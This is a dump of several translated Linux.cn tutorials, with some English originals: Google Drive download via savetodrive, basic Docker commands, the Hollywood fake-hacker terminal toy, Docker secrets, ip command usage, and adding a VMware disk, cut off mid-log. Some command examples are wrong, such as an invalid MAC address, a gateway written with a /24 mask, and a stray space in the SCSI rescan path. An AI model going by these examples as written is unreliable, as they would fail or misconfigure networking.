所以我找到一个网络服务叫做 [savetodrive](https://savetodrive.net/)。这个网站可以从网页上直接保存文件到你的 Google Drive 文件夹之中。之后你就可以从你的 Google Drive 上面下载它,这样的下载速度会快很多。
现在让我们来看看如何操作。
### 第一步
获得文件的下载链接,将它复制到你的剪贴板。
### 第二步
前往链接 [savetodrive](https://savetodrive.net/) 并且点击相应位置以验证身份。

这将会请求获得使用你 Google Drive 的权限,点击 “Allow”。

### 第三步
你将会再一次看到下面的页面,此时仅仅需要输入下载链接在链接框中,并且点击 “Upload”。

你将会开始看到上传进度条,可以看到上传速度达到了 48 Mbps,所以上传我这个 1.5 GB 的文件需要 30 至 35 秒。一旦这里完成了,进入你的 Google Drive 你就可以看到刚才上传的文件。

这里的文件中,文件名开头是 *miui* 的就是我刚才上传的,现在我可以用一个很快的速度下载下来。

可以看到我的下载速度大概是 5 Mbps ,所以我下载这个文件只需要 5 到 6 分钟。
所以就是这样的,我经常用这样的方法下载文件,最令人惊讶的是,这个服务是完全免费的。
---
via: <http://www.theitstuff.com/save-files-directly-google-drive-download-10-times-faster>
作者:[Rishabh Kandari](http://www.theitstuff.com/author/reevkandari) 译者:[Drshu](https://github.com/Drshu) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 520 | null |
|
9,227 | 为小白准备的重要 Docker 命令说明 | http://linuxtechlab.com/important-docker-commands-beginners/ | 2018-01-11T20:48:00 | [
"Docker"
] | https://linux.cn/article-9227-1.html | 
在早先的教程中,我们学过了[在 RHEL CentOS 7 上安装 Docker 并创建 docker 容器](http://linuxtechlab.com/create-first-docker-container-beginners-guide/)。 在本教程中,我们会学习管理 docker 容器的其他命令。
### Docker 命令语法
```
$ docker [option] [command] [arguments]
```
要列出 docker 支持的所有命令,运行
```
$ docker
```
我们会看到如下结果,
```
attach Attach to a running container
build Build an image from a Dockerfile
commit Create a new image from a container's changes
cp Copy files/folders between a container and the local filesystem
create Create a new container
diff Inspect changes on a container's filesystem
events Get real time events from the server
exec Run a command in a running container
export Export a container's filesystem as a tar archive
history Show the history of an image
images List images
import Import the contents from a tarball to create a filesystem image
info Display system-wide information
inspect Return low-level information on a container or image
kill Kill a running container
load Load an image from a tar archive or STDIN
login Log in to a Docker registry
logout Log out from a Docker registry
logs Fetch the logs of a container
network Manage Docker networks
pause Pause all processes within a container
port List port mappings or a specific mapping for the CONTAINER
ps List containers
pull Pull an image or a repository from a registry
push Push an image or a repository to a registry
rename Rename a container
restart Restart a container
rm Remove one or more containers
rmi Remove one or more images
run Run a command in a new container
save Save one or more images to a tar archive
search Search the Docker Hub for images
start Start one or more stopped containers
stats Display a live stream of container(s) resource usage statistics
stop Stop a running container
tag Tag an image into a repository
top Display the running processes of a container
unpause Unpause all processes within a container
update Update configuration of one or more containers
version Show the Docker version information
volume Manage Docker volumes
wait Block until a container stops, then print its exit code
```
要进一步查看某个命令支持的选项,运行:
```
$ docker docker-subcommand info
```
就会列出 docker 子命令所支持的选项了。
### 测试与 Docker Hub 的连接
默认,所有镜像都是从 Docker Hub 中拉取下来的。我们可以从 Docker Hub 上传或下载操作系统镜像。为了检查我们是否能够正常地通过 Docker Hub 上传/下载镜像,运行
```
$ docker run hello-world
```
结果应该是:
```
Hello from Docker.
This message shows that your installation appears to be working correctly.
…
```
输出结果表示你可以访问 Docker Hub 而且也能从 Docker Hub 下载 docker 镜像。
### 搜索镜像
搜索容器的镜像,运行
```
$ docker search Ubuntu
```
我们应该会得到可用的 Ubuntu 镜像的列表。记住,如果你想要的是官方的镜像,请检查 `official` 这一列上是否为 `[OK]`。
### 下载镜像
一旦搜索并找到了我们想要的镜像,我们可以运行下面语句来下载它:
```
$ docker pull Ubuntu
```
要查看所有已下载的镜像,运行:
```
$ docker images
```
### 运行容器
使用已下载镜像来运行容器,使用下面命令:
```
$ docker run -it Ubuntu
```
这里,使用 `-it` 会打开一个 shell 与容器交互。容器启动并运行后,我们就可以像普通机器那样来使用它了,我们可以在容器中执行任何命令。
### 显示所有的 docker 容器
要列出所有 docker 容器,运行:
```
$ docker ps
```
会输出一个容器列表,每个容器都有一个容器 id 标识。
### 停止 docker 容器
要停止 docker 容器,运行:
```
$ docker stop container-id
```
### 从容器中退出
要从容器中退出,执行:
```
$ exit
```
### 保存容器状态
容器运行并更改后(比如安装了 apache 服务器),我们可以保存容器状态。这会在本地系统上保存新创建镜像。
运行下面语句来提交并保存容器状态:
```
$ docker commit 85475ef774 repository/image_name
```
这里,`commit` 命令会保存容器状态,`85475ef774`,是容器的容器 id,`repository`,通常为 docker hub 上的用户名 (或者新加的仓库名称)`image_name`,是新镜像的名称。
我们还可以使用 `-m` 和 `-a` 来添加更多信息。通过 `-m`,我们可以留个信息说 apache 服务器已经安装好了,而 `-a` 可以添加作者名称。
像这样:
```
docker commit -m "apache server installed"-a "Dan Daniels" 85475ef774 daniels_dan/Cent_container
```
我们的教程至此就结束了,本教程讲解了一下 Docker 中的那些重要的命令,如有疑问,欢迎留言。
---
via: <http://linuxtechlab.com/important-docker-commands-beginners/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,228 | 在 Linux 的终端上伪造一个好莱坞黑客的屏幕 | https://itsfoss.com/hollywood-hacker-screen/ | 2018-01-11T21:07:00 | [
"终端",
"入侵",
"好莱坞"
] | https://linux.cn/article-9228-1.html |
>
> 摘要:这是一个简单的小工具,可以把你的 Linux 终端变为好莱坞风格的黑客入侵的实时画面。
>
>
>
我攻进去了!
你可能会几乎在所有的好莱坞电影里面会听说过这句话,此时的荧幕正在显示着一个入侵的画面。那可能是一个黑色的终端伴随着 ASCII 码、图标和连续不断变化的十六进制编码以及一个黑客正在击打着键盘,仿佛他/她正在打一段愤怒的论坛回复。
但是那是好莱坞大片!黑客们想要在几分钟之内破解进入一个网络系统除非他花费了几个月的时间来研究它。不过现在我先把对好莱坞黑客的评论放在一边。
因为我们将会做相同的事情,我们将会伪装成为一个好莱坞风格的黑客。
这个小工具运行一个脚本在你的 Linux 终端上,就可以把它变为好莱坞风格的实时入侵终端:

看到了吗?就像这样,它甚至在后台播放了一个 Mission Impossible 主题的音乐。此外每次运行这个工具,你都可以获得一个全新且随机的入侵的终端。
让我们看看如何在 30 秒之内成为一个好莱坞黑客。
### 如何安装 Hollywood 入侵终端在 Linux 之上
这个工具非常适合叫做 Hollywood 。从根本上说,它运行在 Byobu ——一个基于文本的窗口管理器,而且它会创建随机数量、随机尺寸的分屏,并在每个里面运行一个混乱的文字应用。
[Byobu](http://byobu.co/) 是一个在 Ubuntu 上由 Dustin Kirkland 开发的有趣工具。在其他文章之中还有更多关于它的有趣之处,让我们先专注于安装这个工具。
Ubuntu 用户可以使用简单的命令安装 Hollywood:
```
sudo apt install hollywood
```
如果上面的命令不能在你的 Ubuntu 或其他例如 Linux Mint、elementary OS、Zorin OS、Linux Lite 等等基于 Ubuntu 的 Linux 发行版上运行,你可以使用下面的 PPA 来安装:
```
sudo apt-add-repository ppa:hollywood/ppa
sudo apt-get update
sudo apt-get install byobu hollywood
```
你也可以在它的 GitHub 仓库之中获得其源代码: [Hollywood 在 GitHub](https://github.com/dustinkirkland/hollywood) 。
一旦安装好,你可以使用下面的命令运行它,不需要使用 sudo :
```
hollywood
```
因为它会先运行 Byosu ,你将不得不使用 `Ctrl+C` 两次并再使用 `exit` 命令来停止显示入侵终端的脚本。
这里面有一个伪装好莱坞入侵的视频。
这是一个让你朋友、家人和同事感到吃惊的有趣小工具,甚至你可以在酒吧里给女孩们留下深刻的印象,尽管我不认为这对你在那方面有任何的帮助,
并且如果你喜欢 Hollywood 入侵终端,或许你也会喜欢另一个可以[让 Linux 终端产生 Sneaker 电影效果的工具](https://itsfoss.com/sneakers-movie-effect-linux/)。
如果你知道更多有趣的工具,可以在下面的评论栏里分享给我们。
---
via: <https://itsfoss.com/hollywood-hacker-screen/>
作者:[Abhishek Prakash](https://itsfoss.com/author/abhishek/) 译者:[Drshu](https://github.com/Drshu) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

I am in!
You might have heard this dialogue in almost every Hollywood movie that shows a hacking scene. There will be a dark [terminal with ASCII text](https://itsfoss.com/ascii-art-linux-terminal/), diagrams and hex code changing continuously and a hacker hitting the keyboards as if he/she is typing an angry forum response.
But that’s Hollywood! Hackers break into a network system in minutes, whereas it takes months of research to do that in real world. But I’ll put the Hollywood hacking criticism aside for the moment.
Because we are going to do the same, we are going to ** pretend like a hacker in Hollywood style**.
There’s this tiny tool that runs a script turning your Linux terminal into a Hollywood style real-time hacking terminal:
Like what you see? It even plays Mission Impossible theme music in the background. Moreover, you get a new, randomly generated hacking terminal each time you run this tool.
Let’s see how to become a Hollywood hacker in 30 seconds.
## Install Hollywood hacking terminal in Linux
The tool is quite aptly called Hollywood. Basically, it runs in Byobu, a text based Window Manager and it creates a random number of random sized split windows and runs a noisy text app in each of them.
[Byobu](http://byobu.co/?ref=itsfoss.com) is an exciting tool developed by Dustin Kirkland of Ubuntu. Let’s focus on installing this tool.
Ubuntu users can install Hollywood using this simple command:
`sudo apt install hollywood`
If the above command doesn’t work in your Ubuntu or other Ubuntu-based Linux distributions such as Linux Mint, elementary OS, Zorin OS, Linux Lite etc, you may use the below PPA:
```
sudo apt-add-repository ppa:hollywood/ppa
sudo apt-get update
sudo apt-get install byobu hollywood
```
You can also get the source code of Hollywood from its GitHub repository:
Once installed, you can run it using the command below, no sudo required:
`hollywood`
*As it runs Byobu first, you’ll have to use Ctrl+C twice and then use*`exit`
command to stop the hacking terminal script.Here’s a video of the fake Hollywood hacking. Do [subscribe to our YouTube channel](https://www.youtube.com/c/itsfoss?sub_confirmation=1&ref=itsfoss.com) for more Linux fun videos.
It’s a fun little tool that you can use to amaze your friends, family, and colleagues. Maybe you can even impress girls in the bar though I don’t think it is going to help you a lot in that field.
## More fun in the terminal
And if you like Hollywood hacking terminal, perhaps you would like to check another tool that gives [Sneaker movie effect in Linux terminal](https://itsfoss.com/sneakers-movie-effect-linux/).
[Remember Sneakers Movie? Get That Effect In Linux TerminalSneakers might sound like a stupid movie today, but 25 years back this was the ‘hackers movie’ that left many in awe. Don’t judge me if I say it is still one of my favorite movies involving cyber crime and espionage. Why am I talking about Sneakers movie today?](https://itsfoss.com/sneakers-movie-effect-linux/)

You can modify sudo config to throw insults at you.
[Make Sudo Insult User For Each Incorrect Password AttemptHave fun with sudo. Tweak sudo settings a bit so that it throws insults at users for each incorrect password attempt.](https://itsfoss.com/sudo-insult-linux/)

Can't remember the commands? Use [AI to generate Linux commands](https://itsfoss.com/linux-terminal-ai/).
[Generate Linux Commands from English Text Using ChatGPT AIAn AI in your Linux terminal to turn your commands in plain English language to actual Linux commands.](https://itsfoss.com/linux-terminal-ai/)

If you know more such fun utilities, do share them with us in the comment section below. |
9,229 | Docker 涉密信息管理介绍 | https://blog.docker.com/2017/02/docker-secrets-management/ | 2018-01-13T10:21:03 | [
"Docker",
"涉密信息"
] | https://linux.cn/article-9229-1.html | 容器正在改变我们对应用程序和基础设施的看法。无论容器内的代码量是大还是小,容器架构都会引起代码如何与硬件相互作用方式的改变 —— 它从根本上将其从基础设施中抽象出来。对于容器安全来说,在 Docker 中,容器的安全性有三个关键组成部分,它们相互作用构成本质上更安全的应用程序。

构建更安全的应用程序的一个关键因素是与系统和其他应用程序进行安全通信,这通常需要证书、令牌、密码和其他类型的验证信息凭证 —— 通常称为应用程序<ruby> 涉密信息 <rt> secrets </rt></ruby>。我们很高兴可以推出 Docker Secrets,这是一个容器原生的解决方案,它是加强容器安全的<ruby> 可信赖交付 <rt> Trusted Delivery </rt></ruby>组件,用户可以在容器平台上直接集成涉密信息分发功能。
有了容器,现在应用程序是动态的,可以跨越多种环境移植。这使得现存的涉密信息分发的解决方案略显不足,因为它们都是针对静态环境。不幸的是,这导致了应用程序涉密信息管理不善的增加,在不安全的、土造的方案中(如将涉密信息嵌入到 GitHub 这样的版本控制系统或者同样糟糕的其它方案),这种情况十分常见。
### Docker 涉密信息管理介绍
根本上我们认为,如果有一个标准的接口来访问涉密信息,应用程序就更安全了。任何好的解决方案也必须遵循安全性实践,例如在传输的过程中,对涉密信息进行加密;在不用的时候也对涉密数据进行加密;防止涉密信息在应用最终使用时被无意泄露;并严格遵守最低权限原则,即应用程序只能访问所需的涉密信息,不能多也不能不少。
通过将涉密信息整合到 Docker 编排,我们能够在遵循这些确切的原则下为涉密信息的管理问题提供一种解决方案。
下图提供了一个高层次视图,并展示了 Docker swarm 模式体系架构是如何将一种新类型的对象 —— 一个涉密信息对象,安全地传递给我们的容器。

在 Docker 中,涉密信息是任意的数据块,比如密码、SSH 密钥、TLS 凭证,或者任何其他本质上敏感的数据。当你将一个涉密信息加入 swarm 集群(通过执行 `docker secret create` )时,利用在引导新集群时自动创建的[内置证书颁发机构](https://docs.docker.com/engine/swarm/how-swarm-mode-works/pki/),Docker 通过相互认证的 TLS 连接将密钥发送给 swarm 集群管理器。
```
$ echo "This is a secret" | docker secret create my_secret_data -
```
一旦,涉密信息到达某个管理节点,它将被保存到内部的 Raft 存储区中。该存储区使用 NACL 开源加密库中的 Salsa20、Poly1305 加密算法生成的 256 位密钥进行加密,以确保从来不会把任何涉密信息数据写入未加密的磁盘。将涉密信息写入到内部存储,赋予了涉密信息跟其它 swarm 集群数据一样的高可用性。
当 swarm 集群管理器启动时,包含涉密信息的加密 Raft 日志通过每一个节点独有的数据密钥进行解密。此密钥以及用于与集群其余部分通信的节点 TLS 证书可以使用一个集群级的加密密钥进行加密。该密钥称为“解锁密钥”,也使用 Raft 进行传递,将且会在管理器启动的时候使用。
当授予新创建或运行的服务权限访问某个涉密信息权限时,其中一个管理器节点(只有管理器可以访问被存储的所有涉密信息)会通过已经建立的 TLS 连接将其分发给正在运行特定服务的节点。这意味着节点自己不能请求涉密信息,并且只有在管理器提供给他们的时候才能访问这些涉密信息 —— 严格地控制请求涉密信息的服务。
```
$ docker service create --name="redis" --secret="my_secret_data" redis:alpine
```
未加密的涉密信息被挂载到一个容器,该容器位于 `/run/secrets/<secret_name>` 的内存文件系统中。
```
$ docker exec $(docker ps --filter name=redis -q) ls -l /run/secrets
total 4
-r--r--r-- 1 root root 17 Dec 13 22:48 my_secret_data
```
如果一个服务被删除或者被重新安排在其他地方,集群管理器将立即通知所有不再需要访问该涉密信息的节点,这些节点将不再有权访问该应用程序的涉密信息。
```
$ docker service update --secret-rm="my_secret_data" redis
$ docker exec -it $(docker ps --filter name=redis -q) cat /run/secrets/my_secret_data
cat: can't open '/run/secrets/my_secret_data': No such file or directory
```
查看 [Docker Secret 文档](https://docs.docker.com/engine/swarm/secrets/)以获取更多信息和示例,了解如何创建和管理您的涉密信息。同时,特别感谢 [Laurens Van Houtven](https://www.lvh.io/) 与 Docker 安全和核心团队合作使这一特性成为现实。
### 通过 Docker 更安全地使用应用程序
Docker 涉密信息旨在让开发人员和 IT 运营团队可以轻松使用,以用于构建和运行更安全的应用程序。它是首个被设计为既能保持涉密信息安全,并且仅在特定的容器需要它来进行必要的涉密信息操作的时候使用。从使用 Docker Compose 定义应用程序和涉密数据,到 IT 管理人员直接在 Docker Datacenter 中部署的 Compose 文件,涉密信息、网络和数据卷都将加密并安全地与应用程序一起传输。
更多相关学习资源:
* [1.13 Docker 数据中心具有 Secrets、安全扫描、容量缓存等新特性](http://dockr.ly/AppSecurity)
* [下载 Docker](https://www.docker.com/getdocker) 且开始学习
* [在 Docker 数据中心尝试使用 secrets](http://www.docker.com/trial)
* [阅读文档](https://docs.docker.com/engine/swarm/secrets/)
* 参与 [即将进行的在线研讨会](http://www.docker.com/webinars)
---
via: <https://blog.docker.com/2017/02/docker-secrets-management/>
作者:[Ying Li](https://blog.docker.com/author/yingli/) 译者:[HardworkFish](https://github.com/HardworkFish) 校对:[imquanquan](https://github.com/imquanquan), [wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,230 | 12 个 ip 命令范例 | https://www.linuxtechi.com/ip-command-examples-for-linux-users/ | 2018-01-13T11:01:00 | [
"ifconfig",
"ip"
] | https://linux.cn/article-9230-1.html | 一年又一年,我们一直在使用 `ifconfig` 命令来执行网络相关的任务,比如检查和配置网卡信息。但是 `ifconfig` 已经不再被维护,并且在最近版本的 Linux 中被废除了! `ifconfig` 命令已经被 `ip` 命令所替代了。
`ip` 命令跟 `ifconfig` 命令有些类似,但要强力的多,它有许多新功能。`ip` 命令完成很多 `ifconfig` 命令无法完成的任务。

本教程将会讨论 `ip` 命令的 12 中最常用法,让我们开始吧。
### 案例 1:检查网卡信息
检查网卡的诸如 IP 地址,子网等网络信息,使用 `ip addr show` 命令:
```
[linuxtechi@localhost]$ ip addr show
或
[linuxtechi@localhost]$ ip a s
```
这会显示系统中所有可用网卡的相关网络信息,不过如果你想查看某块网卡的信息,则命令为:
```
[linuxtechi@localhost]$ ip addr show enp0s3
```
这里 `enp0s3` 是网卡的名字。

### 案例 2:启用/禁用网卡
使用 `ip` 命令来启用一个被禁用的网卡:
```
[linuxtechi@localhost]$ sudo ip link set enp0s3 up
```
而要禁用网卡则使用 `down` 触发器:
```
[linuxtechi@localhost]$ sudo ip link set enp0s3 down
```
### 案例 3:为网卡分配 IP 地址以及其他网络信息
要为网卡分配 IP 地址,我们使用下面命令:
```
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.50/255.255.255.0 dev enp0s3
```
也可以使用 `ip` 命令来设置广播地址。默认是没有设置广播地址的,设置广播地址的命令为:
```
[linuxtechi@localhost]$ sudo ip addr add broadcast 192.168.0.255 dev enp0s3
```
我们也可以使用下面命令来根据 IP 地址设置标准的广播地址:
```
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.10/24 brd + dev enp0s3
```
如上面例子所示,我们可以使用 `brd` 代替 `broadcast` 来设置广播地址。
### 案例 4:删除网卡中配置的 IP 地址
若想从网卡中删掉某个 IP,使用如下 `ip` 命令:
```
[linuxtechi@localhost]$ sudo ip addr del 192.168.0.10/24 dev enp0s3
```
### 案例 5:为网卡添加别名(假设网卡名为 enp0s3)
添加别名,即为网卡添加不止一个 IP,执行下面命令:
```
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.20/24 dev enp0s3 label enp0s3:1
```

### 案例 6:检查路由/默认网关的信息
查看路由信息会给我们显示数据包到达目的地的路由路径。要查看网络路由信息,执行下面命令:
```
[linuxtechi@localhost]$ ip route show
```

在上面输出结果中,我们能够看到所有网卡上数据包的路由信息。我们也可以获取特定 IP 的路由信息,方法是:
```
[linuxtechi@localhost]$ sudo ip route get 192.168.0.1
```
### 案例 7:添加静态路由
我们也可以使用 IP 来修改数据包的默认路由。方法是使用 `ip route` 命令:
```
[linuxtechi@localhost]$ sudo ip route add default via 192.168.0.150/24
```
这样所有的网络数据包通过 `192.168.0.150` 来转发,而不是以前的默认路由了。若要修改某个网卡的默认路由,执行:
```
[linuxtechi@localhost]$ sudo ip route add 172.16.32.32 via 192.168.0.150/24 dev enp0s3
```
### 案例 8:删除默认路由
要删除之前设置的默认路由,打开终端然后运行:
```
[linuxtechi@localhost]$ sudo ip route del 192.168.0.150/24
```
**注意:** 用上面方法修改的默认路由只是临时有效的,在系统重启后所有的改动都会丢失。要永久修改路由,需要修改或创建 `route-enp0s3` 文件。将下面这行加入其中:
```
[linuxtechi@localhost]$ sudo vi /etc/sysconfig/network-scripts/route-enp0s3
172.16.32.32 via 192.168.0.150/24 dev enp0s3
```
保存并退出该文件。
若你使用的是基于 Ubuntu 或 debian 的操作系统,则该要修改的文件为 `/etc/network/interfaces`,然后添加 `ip route add 172.16.32.32 via 192.168.0.150/24 dev enp0s3` 这行到文件末尾。
### 案例 9:检查所有的 ARP 记录
ARP,是<ruby> 地址解析协议 <rt> Address Resolution Protocol </rt></ruby>的缩写,用于将 IP 地址转换为物理地址(也就是 MAC 地址)。所有的 IP 和其对应的 MAC 明细都存储在一张表中,这张表叫做 ARP 缓存。
要查看 ARP 缓存中的记录,即连接到局域网中设备的 MAC 地址,则使用如下 ip 命令:
```
[linuxtechi@localhost]$ ip neigh
```

### 案例 10:修改 ARP 记录
删除 ARP 记录的命令为:
```
[linuxtechi@localhost]$ sudo ip neigh del 192.168.0.106 dev enp0s3
```
若想往 ARP 缓存中添加新记录,则命令为:
```
[linuxtechi@localhost]$ sudo ip neigh add 192.168.0.150 lladdr 33:1g:75:37:r3:84 dev enp0s3 nud perm
```
这里 `nud` 的意思是 “neghbour state”(网络邻居状态),它的值可以是:
* `perm` - 永久有效并且只能被管理员删除
* `noarp` - 记录有效,但在生命周期过期后就允许被删除了
* `stale` - 记录有效,但可能已经过期
* `reachable` - 记录有效,但超时后就失效了
### 案例 11:查看网络统计信息
通过 `ip` 命令还能查看网络的统计信息,比如所有网卡上传输的字节数和报文数,错误或丢弃的报文数等。使用 `ip -s link` 命令来查看:
```
[linuxtechi@localhost]$ ip -s link
```

### 案例 12:获取帮助
若你想查看某个上面例子中没有的选项,那么你可以查看帮助。事实上对任何命令你都可以寻求帮助。要列出 `ip` 命令的所有可选项,执行:
```
[linuxtechi@localhost]$ ip help
```
记住,`ip` 命令是一个对 Linux 系统管理来说特别重要的命令,学习并掌握它能够让配置网络变得容易。本教程就此结束了,若有任何建议欢迎在下面留言框中留言。
---
via: <https://www.linuxtechi.com/ip-command-examples-for-linux-users/>
作者:[Pradeep Kumar](https://www.linuxtechi.com/author/pradeep/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | In this blog post, we will cover 16 IP command examples in Linux.
Linux, with its open-source nature, provides users with a vast array of tools to empower their networking endeavors. Among these tools, the IP command stands out as a versatile and powerful utility for managing various aspects of network configuration. [IP command](https://access.redhat.com/sites/default/files/attachments/rh_ip_command_cheatsheet_1214_jcs_print.pdf) can be your key to mastering network configurations on your Linux system.
#### Understanding the ip command
The ip command is a part of the iproute2 package, which is pre-installed on most Linux distributions. It it supersedes the deprecated ifconfig command and serves as a one-stop solution for network configuration, addressing, routing, and more. Whether you’re setting up a new network interface, troubleshooting connectivity issues, or fine-tuning network parameters, the “ip” command is your go-to tool.
Without any further delay, let jump into the real time IP command examples which will help you to master the Linux networking.
## 1) Display Network Interfaces
The first step in Linux networking is to identify your network interfaces. Open the terminal and run following command:
$ ip link show
Output above shows that we have one network interface with name “enp0s3”.
## 2) Display Current Network Information
To display current IP address and Subnet etc for the interfaces, use ‘ip addr show‘ command
$ ip addr show or $ ip a s
This will show network information related to all interfaces available on our system, but if we want to view same information for a particular interface, command is
$ ip addr show enp0s3
where enp0s3 is the name of the interface.
## 3) Configure Network Interfaces
To configure an interface, use the ‘ip addr’ command. For instance, to set a static IP address:
$ sudo ip addr add 192.168.1.50/255.255.255.0 dev enp0s3
Additionally, we can also set broadcast address to interface with ‘ip’ command. By default no broadcast address is set, so to set a broadcast address command is
$ sudo ip addr add broadcast 192.168.1.255 dev enp0s3
We can also set standard broadcast address along with IP address by using the following ip command,
$ sudo ip addr add 192.168.1.50/24 brd + dev enp0s3
As shown in the above example, we can also use ‘brd’ in place on ‘broadcast’ to set broadcast ip address.
## 4) Adding Default Route
To add a default route, run following ip command with route option.
Syntax: $ sudo ip route add default via <Gateway_IP_Address>
Example,
$ sudo ip route add default via 192.168.1.1
## 5) Bring an Interface Up/Down
Use ‘ip link set‘ command to bring an interface up or down:
$ sudo ip link set enp0s3 up
Above command will enable the interface enp0s3.
$ sudo ip link set enp0s3 down
Command above will bring down or disable the interface enp0s3
## 6) Remove IP Address From an Interface
If we want to flush or remove the assigned ip address from the interface, then run beneath command
$ sudo ip addr del <IP-Address> dev <Interface-Name>
$ sudo ip addr del 192.168.1.50/24 dev enp0s3
## 7) Adding an Alias for an Interface
To add an alias i.e. assign more than one IP to an interface, execute below command
$ sudo ip addr add 192.168.1.120/24 dev enp0s3 label enp0s3:1
## 8) Display Routing Table
View your routing table with ‘ip route show’. Route table and default gateway information shows us the route a packet will take to reach the destination.
$ ip route show
In the above output we will see the routing information for packets for all the network interfaces. We can also get the routing information to a particular ip using,
$ sudo ip route get 192.168.1.1 192.168.1.1 dev enp0s3 src 192.168.1.4 uid 1000 $
## 9) Adding a Static Route
To add a static route, specify the destination network and gateway, example is shown below:
$ sudo ip route add 172.16.32.32 via 192.168.1.150/24 dev enp0s3
## 10) Remove a Static Route
Remove a route using ‘ip route del’:
$ sudo ip route del 192.168.1.150/24
## 11) List all ARP Entries (ip neigh)
ARP, short for ‘Address Resolution Protocol‘ , is used to convert an IP address to physical address (also known as MAC address) & all the IP and their corresponding MAC details are stored in a table known as ARP cache.
Use ‘ip neigh‘ to list the entries in ARP cache i.e. MAC addresses of the devices connected in LAN.
$ ip neigh
## 12) Modifying ARP entries
To delete an ARP entry, the command used is
$ sudo ip neigh del 192.168.1.177 dev enp0s3
or if we want to add a new entry to ARP cache, the command is
$ sudo ip neigh add 192.168.1.150 lladdr 33:1g:75:37:r3:84 dev enp0s3 nud perm
where nud means neighbour state, it can be
- perm – permanent & can only be removed by administrator,
- noarp – entry is valid but can be removed after lifetime expires,
- stale – entry is valid but suspicious,
- reachable – entry is valid until timeout expires.
## 13) View network statistics
With ‘ip’ command we can also view the network statistics like bytes and packets transferred, errors or dropped packets etc for all the network interfaces. To view network statistics, use ‘ip -s link‘ command
$ ip -s link
## 14) Create a VLAN Interface
Create a VLAN interface using ‘ip link add’:
$ ip link add link enp0s3 name enp0s3.110 type vlan id 110
## 15) Set MTU Size of an Interface
To modify the MTU (Maximum Transmission Unit) size of an interface, run
$ ip link set enp0s3 mtu 1700
## 16) How to get help
If you want to find an option which is not listed in above examples, then you can look for help. In Fact you can use help for all the commands. To list all available options that can be used with ‘ip’ command, use
$ ip --help
Remember that ‘ip’ command is very important command for Linux admins and it should be learned and mastered to configure network with ease. That’s it for now, please do provide your suggestions & leave your queries in the comment box below.
Also Read : [How to Automate tasks in Linux using Crontab](https://www.linuxtechi.com/schedule-automate-tasks-linux-cron-jobs/)
drbThe commentary for Example 7 gives the gateway as 192.168.1.150
Shouldn’t that be 192.168.0.150?
Pradeep KumarIt was a typo, i have corrected it now., thank you very much for pointing this error.
David JohasonThank you. Changing over from ifconfig. ip much more powerful. i like it. ip neigh is good too. there much for to learn on ip. i think it even loops and was made for scripting.
LesYour example of adding alias IP addresses is only a temporary fix. It does not write anything to the /etc/sysconfig/network-scripts directory. But your method DOES work better than anything I have tried to add to a network-script, the only problem is your method won’t survive a reboot. My method of adding it to the network-scripts creates duplicate routes.. Would love to see how you can get your method to save and survive a reboot with the same results. |
9,231 | 在不重启的情况下为 Vmware Linux 客户机添加新硬盘 | https://www.cyberciti.biz/tips/vmware-add-a-new-hard-disk-without-rebooting-guest.html | 2018-01-13T12:20:34 | [
"VMWare"
] | https://linux.cn/article-9231-1.html | 作为一名系统管理员,我经常需要用额外的硬盘来扩充存储空间或将系统数据从用户数据中分离出来。我将告诉你在将物理块设备加到虚拟主机的这个过程中,如何将一个主机上的硬盘加到一台使用 VMWare 软件虚拟化的 Linux 客户机上。

你可以显式的添加或删除一个 SCSI 设备,或者重新扫描整个 SCSI 总线而不用重启 Linux 虚拟机。本指南在 Vmware Server 和 Vmware Workstation v6.0 中通过测试(更老版本应该也支持)。所有命令在 RHEL、Fedora、CentOS 和 Ubuntu Linux 客户机 / 主机操作系统下都经过了测试。
### 步骤 1:添加新硬盘到虚拟客户机
首先,通过 vmware 硬件设置菜单添加硬盘。点击 “VM > Settings”

或者你也可以按下 `CTRL + D` 也能进入设置对话框。
点击 “Add” 添加新硬盘到客户机:

选择硬件类型为“Hard disk”然后点击 “Next”:

选择 “create a new virtual disk” 然后点击 “Next”:

设置虚拟磁盘类型为 “SCSI” ,然后点击 “Next”:

按需要设置最大磁盘大小,然后点击 “Next”

最后,选择文件存放位置然后点击 “Finish”。
### 步骤 2:重新扫描 SCSI 总线,在不重启虚拟机的情况下添加 SCSI 设备
输入下面命令重新扫描 SCSI 总线:
```
echo "- - -" > /sys/class/scsi_host/host# /scan
fdisk -l
tail -f /var/log/message
```
输出为:

你需要将 `host#` 替换成真实的值,比如 `host0`。你可以通过下面命令来查出这个值:
`# ls /sys/class/scsi_host`
输出:
```
host0
```
然后输入下面过命令来请求重新扫描:
```
echo "- - -" > /sys/class/scsi_host/host0/scan
fdisk -l
tail -f /var/log/message
```
输出为:
```
Jul 18 16:29:39 localhost kernel: Vendor: VMware, Model: VMware Virtual S Rev: 1.0
Jul 18 16:29:39 localhost kernel: Type: Direct-Access ANSI SCSI revision: 02
Jul 18 16:29:39 localhost kernel: target0:0:1: Beginning Domain Validation
Jul 18 16:29:39 localhost kernel: target0:0:1: Domain Validation skipping write tests
Jul 18 16:29:39 localhost kernel: target0:0:1: Ending Domain Validation
Jul 18 16:29:39 localhost kernel: target0:0:1: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
Jul 18 16:29:39 localhost kernel: SCSI device sdb: 2097152 512-byte hdwr sectors (1074 MB)
Jul 18 16:29:39 localhost kernel: sdb: Write Protect is off
Jul 18 16:29:39 localhost kernel: sdb: cache data unavailable
